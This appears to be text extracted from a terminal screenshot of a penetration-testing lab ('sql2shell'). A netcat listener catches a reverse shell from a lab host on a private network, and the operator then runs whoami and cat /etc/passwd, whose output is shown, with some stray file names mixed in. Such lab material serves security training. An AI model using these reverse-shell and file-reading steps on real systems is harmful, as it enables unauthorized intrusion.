 root@kali: ~/Documents/pentestlabs/02-sql2shell
File Edit View Search Terminal Help
root@kali:~/Documents/pentestlabs/02-sql2shell# nc -l -p 4444 -vvv
listening on [any] 4444 ...
kali.jpeg
192.168.56.101: inverse host lookup failed: Unknown host
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.101] 59102
whoami
php-shell-
www-data
code.php
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
msv.txt
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash